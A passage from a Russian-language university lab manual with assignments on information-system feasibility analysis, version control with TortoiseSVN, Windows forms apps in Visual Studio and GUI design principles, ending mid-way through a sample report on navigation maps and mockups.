







*Задание № 2*

Проведите анализ осуществимости информационной системы, подготовив ответы на следующие вопросы:

• Что произойдет с организацией, если система не будет введена в эксплуатацию?

• Какие текущие проблемы существуют в организации и как новая система поможет их решить?

• Каким образом (и будет ли) информационная система способствовать целям бизнеса?

• Требует ли разработка информационной системы наличия технологий, которые до этого раньше не использовались в организации?

#### *Задание № 3*

Определите пользователей информационной системы.

#### *Задание № 4*

Проанализируйте информационное обеспечение информационной системы.

### **Задание № 5**

Проанализируйте математическое обеспечение информационной системы. Опишите системное и прикладное программное обеспечение информационной системы.

#### *Задание № 6*

Подберите комплекс технических средств: средства компьютерной техники, коммуникационной техники, организационной техники, оперативной полиграфии, необходимых для функционирования информационной системы.

#### *Задание № 7*

Проанализируйте лингвистическое, правовое, организационное и эргономическое обеспечение информационной системы.

*Задание № 8* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 7. УСТАНОВКА И НАСТРОЙКА СИСТЕМЫ КОНТРОЛЯ ВЕРСИЙ С РАЗГРАНИЧЕНИЕМ РОЛЕЙ**

**Цель:** получение навыков построения диаграмм потоков данных.

#### **Теоретические вопросы**

Понятие системы контроля версий (СКВ), решаемые задачи.

Основные понятия СКВ и их отношения: хранилище, commit, история, рабочая копия.

Отличия централизованных и децентрализованных СКВ. Примеры СКВ каждого вида.

Действия с СКВ при единоличной работе с хранилищем.

Порядок работы с общим хранилищем в централизованной СКВ.

*Задание № 1.* Изучите систему контроля версий, установленную на компьютере (например, TortoiseSVN). При необходимости установите систему контроля версий TortoiseSVN. Опишите основные возможности системы контроля версий.

*Задание № 2.* Создайте новый проект. Создайте локальный репозиторий для своего проекта. Удалите созданный проект на своем компьютере и обновите проект из репозитория.

*Задание № 3.* Внесите изменения в файлах с исходными кодами и сохраните изменения в репозитории. Обновите файлы с исходными кодами из репозитория. Внесите изменения в файлах с исходными кодами таким образом, чтобы у двух участников проекта изменения были в одном и том же файле. Попытайтесь сохранить изменения в репозитории. Устраните обнаруженные конфликты версий. Повторно сохраните изменения в репозитории. Создайте отдельную ветку проекта. Внесите изменения в файлы с исходными кодами.

*Задание № 4.* Объедините созданную на предыдущем шаге ветку с основной веткой проекта. Выведите на экран данные изменений файла, в котором было наибольшее количество изменений. Отобразите на экране сравнение фала до и после внесения одного из изменений.

*Задание № 5.* Создайте репозитарий в сети Интернет. Удалите созданный проект на своем компьютере и обновите проект из репозитория. Внесите изменения в файлах с исходными кодами и сохраните изменения в репозитории. Обновите файлы с исходными кодами из репозитория. Внесите

изменения в файлах с исходными кодами таким образом, чтобы у двух участников проекта изменения были в одном и том же файле. Попытайтесь сохранить изменения в репозитории. Устраните обнаруженные конфликты версий. Повторно сохраните изменения в репозитории. Создайте отдельную ветку проекта. Внесите изменения в файлы с исходными кодами.

*Задание № 6.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 8. ПРОЕКТИРОВАНИЕ И РАЗРАБОТКА ИНТЕРФЕЙСА ПОЛЬЗОВАТЕЛЯ**

**Цели:** получение навыков проектирования и разработки интерфейса пользователя.

#### *Теоретические вопросы*

Понятие пользовательского интерфейса.

Виды пользовательских интерфейсов.

Основные элементы пользовательского интерфейса.

Требования к разработке пользовательского интерфейса.

*Задание № 1.* Настроить среду разработки Visual Studio. Создать приложение для Windows, которое имитирует игровой автомат со «счастливыми» числами. Программа должна иметь следующий интерфейс (рисунок 16).

При нажатии на кнопку «Крутить» должны генерироваться три случайных числа от 0 до 9. Если хотя бы одно из них равно семи, на форме должны появляться надпись «Счастливая семерка» и картинка с изображением человека, платящего игроку деньги при выигрыше. При нажатии на кнопке «Выход» программа должна завершать работу. Решение сохранить под именем «Игра». Создать исполняемый файл приложения.



#### Рисунок 16

**Задание № 2.** Добавить в созданную форму метку и организовать отображение на ней процента выигрышей по отношению к общему числу нажатий на кнопку «Крутить».

**Задание № 3.** Добавить в программу оператор Randomize для того, чтобы программа при каждом запуске выдавала новую последовательность случайных чисел.

**Задание № 4.** Создать приложение для Windows «Продажи он-лайн», которое позволяет выбрать для заказа компьютер, офисную технику и периферийные устройства с выводом в форму изображения выбранного оборудования, указать способ оплаты и желаемую дату поставки. Возможные способы оплаты: рубли, доллары США, английские фунты. При выборе способа оплаты должно появляться его символическое изображение. Пользователь, выбрав товары для заказа, вводит название фирмы. Рекомендуемый интерфейс приложения приведен на рисунке 17.



Рисунок 17

Решение сохранить под именем «Продажи». Создать исполняемый файл приложения.

*Задание № 5.* Добавить в список офисной техники «МФУ» и добавить еще один объект PictureBox для отображения рисунка МФУ. Соответствующим образом изменить программный код.

*Задание № 6.* Добавить в способы оплаты «Чек».

# ЛАБОРАТОРНАЯ РАБОТА №9 «РАЗРАБОТКА ГРАФИЧЕСКОГО ИНТЕРФЕЙСА ПОЛЬЗОВАТЕЛЯ»

Нель: познакомиться  $\mathbf{c}$ ОСНОВНЫМИ элементами управления (виджетами) и приобрести навыки проектирования графического интерфейса пользователя.

#### Теоретические вопросы

Графический интерфейс пользователя (СОТ) — разновидность пользовательского интерфейса, в котором элементы интерфейса (меню, кнопки, значки, списки и т. п.), представленные пользователю на дисплее, исполнены в виде графических изображений.

В С пользователь имеет произвольный доступ (с помощью устройств ввода — клавиатуры, мыши, джойстика и т. п.) ко всем видимым экранным объектам (элементам интерфейса) и осуществляет непосредственное манипулирование ими.

Графический интерфейс ПОЛЬЗОВАТЕЛЯ является частью пользовательского интерфейса и определяет взаимодействие с пользователем на уровне визуализированной информации.

графического Можно выделить следующие ВИДЫ интерфейса пользователя:

- простой: типовые экранные формы и стандартные элементы интерфейса, обеспечиваемые самой подсистемой СО;

— истинно-графический, двухмерный: нестандартные элементы интерфейса и оригинальные метафоры, реализованные собственными средствами приложения или сторонней библиотекой;

— трёхмерный.

Проектирование графического интерфейса пользователя представляет собой междисциплинарную деятельность. Оно требует усилий многофункциональной бригады — один человек, как правило, не обладает знаниями, необходимыми для реализации многоаспектного подхода к проектированию СИ]-интерфейса.

Надлежащее проектирование интерфейса требует объединения навыков художника-графика, специалиста по анализу требований, системного проектировщика, программиста, эксперта по технологии, специалиста в области социальной психологии, а также, возможно, некоторых других специалистов, в зависимости от характера системы.

В современном мире миллиарды вычислительных устройств. Еще больше программ для них. И у каждой свой интерфейс, являющийся «рычагами» взаимодействия между пользователем и машинным кодом. Не удивительно, что чем лучше интерфейс, тем эффективнее взаимодействие.

Однако далеко не все разработчики и даже дизайнеры, задумываются о создании удобного и понятного графического интерфейса пользователя.

Какие элементы интерфейса (ЭИ) создавать?

1 Разработка интерфейса обычно начинается с определения задачи или набора задач, для которых продукт предназначен.

2 Простое должно оставаться простым. Не стоит усложнять интерфейсы. Нужно постоянно думать о том, как сделать интерфейс проще и понятнее.

3 Пользователи не задумываются над тем, как устроена программа. Все, что они видят — это интерфейс. Поэтому, с точки зрения потребителя именно интерфейс является конечным продуктом.

4 Интерфейс должен быть ориентированным на человека, т.е. отвечать нуждам человека и учитывать его слабости. Нужно постоянно думать о том, с какими трудностями может столкнуться пользователь.

5 Необходимо думать о поведении и привычках пользователей. Не менять хорошо известные всем ЭИ на неожиданные, а новые делать интуитивно понятными.

6 Разрабатывать интерфейс необходимо исходя наименьшего возможного количества действий со стороны пользователя.

Какой должен быть дизайн элементов интерфейса?

В дизайне ЭИ нужно учитывать все: начиная от цвета, формы, пропорций, заканчивая когнитивной психологией. Однако, принципов все же стоит отметить:

1 Цвет. Цвета делятся на теплые (желтый, оранжевый, красный), холодные (синий, зеленый), нейтральные (серый). Обычно для ЭИ используют теплые цвета. Это как раз связано с психологией восприятия. Стоит отметить, что мнение о цвете — очень субъективно и может меняться даже от настроения пользователя.

2 Форма. В большинстве случаев — прямоугольник со скругленными углами. Или круг. Опять же, форма как и цвет достаточно субъективна.

3 Основные ЭИ (часто используемые) должны быть выделены. Например, размером или цветом.

4 Иконки в программе должны быть очевидными. Или подписанными. Ведь, по сути дела, вместо того чтобы объяснять, пиктограммы зачастую сами требуют для себя объяснений.

Как правильно расположить элементы интерфейса на экране?

1 Есть утверждение, что визуальная привлекательность основана на пропорциях. Помните известное число 1.62? Это так называемый принцип Золотого сечения. Суть в том, что весь отрезок относится к большей его части так, как большая часть, относится к меньшей. Например, общая ширина сайта 900рх, делим 900 на 1.62, получаем —555рх, это ширина блока с контентом. Теперь от 900 отнимаем 555 и получаем 345рх. Это ширина меньшей части

2 Перед расположением, ЭИ следует упорядочить (сгруппировать) по значимости. Т.е. определить, какие наиболее важны, а какие — менее.

3 Обычно (но не обязательно), элементы размещаются в следующей градации: слева направо, сверху вниз. Слева вверху самые значимые элементы, справа внизу — менее. Это связано с порядком чтения текста. В случае с сенсорными экранами, самые важные элементы, располагаются в области действия больших пальцев рук.

4 Необходимо учитывать привычки пользователя. Например, если в Windows кнопка закрыть находится в правом верхнем углу, то программе аналогичную кнопку необходимо расположить там же. Т.е. интерфейс должен иметь как можно больше аналогий, с известными пользователю вешами.

5 Размещать ЭИ стоит поближе там, где большую часть времени находится курсор пользователя. Что бы ему не пришлось перемещать курсор, например, от одного конца экрана к другому.

6 Элемент интерфейса можно считать видимым, если он либо в данный момент доступен для органов восприятия человека, либо он был настолько недавно воспринят, что еще не успел выйти из кратковременной памяти. Для нормальной работы интерфейса, должны быть видимы только необходимые вещи — те, что идентифицируют части работающих систем, и те, что отображают способ, которым пользователь может взаимодействовать с устройством.

7. Отступы между ЭИ лучше делать равными или кратными другдругу.

Как элементы интерфейса должны себя вести?

1. Пользователи привыкают. Например, при удалении файла, появляется окно с подтверждением: «Да» или «Нет». Со временем, пользователь перестает читать предупреждение и по привычке нажимает «Да». Поэтому диалоговое окно, которое было призвано обеспечить безопасность, абсолютно не выполняет своей роли. Следовательно, необходимо дать пользователю возможность отменять, сделанные им действия.

2. Если пользователю дают информацию, которую он должен куда-то ввести или как-то обработать, то информация должна оставаться на экране до того момента, пока человек ее не обработает. Иначе он может просто забыть.

3. Нужно избегать двусмысленности. Например, на фонарике есть одна кнопка. По нажатию фонарик включается, нажали еще раз — выключился. Если в фонарике перегорела лампочка, то при нажатии на кнопку не понятно, включаем мы его или нет. Поэтому, вместо одной кнопки выключателя, лучше использовать переключатель (например, checkbox с двумя позициями: «вкл.» и «выкл.»). За исключением случаев, когда состояние задачи, очевилно.

4 Имеет смысл делать монотонные интерфейсы. Монотонный интерфейс — это интерфейс, в котором какое-то действие, можно сделать только одним способом. Такой подход обеспечит быструю привыкаемость к программе и автоматизацию действий.

5 Не стоит делать адаптивные интерфейсы, которые изменяются со временем. Так как для выполнения какой-то задачи, лучше изучать только один интерфейс, а не несколько. Пример — стартовая страница браузера Chrom.

6 Если задержки в процессе выполнения программы неизбежны или действие производимое пользователем очень значимо, важно, чтобы в интерфейсе была предусмотрена сообщающая о них обратная связь. Например, можно использовать индикатор хода выполнения задачи (status bar).

7 ЭИ должны отвечать. Если пользователь произвел клик, то ЭИ должен как-то отозваться, чтобы человек понял, что клик произошел.

Карта навигации — информация на карте навигации аналогична разделу «Содержание» обычной книги. В карте представлен полный перечень разделов и/или всех страниц, имеющихся на сайте. Нередко, заголовки страниц в списке служат ссылками на эти страницы.

### Задание №1

1 Создайте карту навигации для выбранной системы. На карте в зависимости от специфики системы выделите разделы, доступные различным пользователям в зависимости от роли, опишите условия перехода из различных разделов (при необходимости)

2 Используя графический редактор на выбор, создайте макеты графического интерфейса пользователя (от каждого члена бригады - не менее 3 макетов). Предлагаемые системы:

— Microsoft Visio

— Axure

— Adobe Photoshop

— Balsamiq

 $\sim$  Cacoo

3 Для разработанных макетов подготовьте их текстовое описание в следующем виде:

Таблица 5. Описание макетов



### Содержание отчета

1 Титульный лист

2 Цель работы

3 Навигационная схема (карта навигации)

4 Макеты графического интерфейса пользователя

5 Описание элементов управления по таблице 5

6 Выводы

## Пример отчёта

Цель работы: Познакомиться с основными элементами управления (виджетами) и приобрести навыки проектирования графического интерфейса пользователя.

Ход работы:

1. Сперва составляем навигационную схему выбранного сайта. Для примера взята карта навигации интернет-банкинга ОАО «АСБ Беларусбанк». Информация на карте навигации аналогична разделу «Содержание» обычной книги. В карте представлен полный перечень разделов и/или всех страниц, имеющихся на сайте. Нередко, заголовки страниц в списке служат ссылками на эти страницы.

Карту навигации можно составить в виде дерева:



Или же можно составить карту навигации в виде многоуровневого списка (в данном случае многоуровневый список является продолжением карты навигации, которая отображена в виде дерева, из-за соображений вместительности на страницу):

Платежи и переводы:

— …. — …. — …. Коммунальные платежи — …. — …. — ….

2. Далее необходимо составить Макеты графического интерфейса пользователя (от каждого члена бригады — не менее 3 макетов):

Чтобы создать макет можно использовать программу Microsoft Visio:

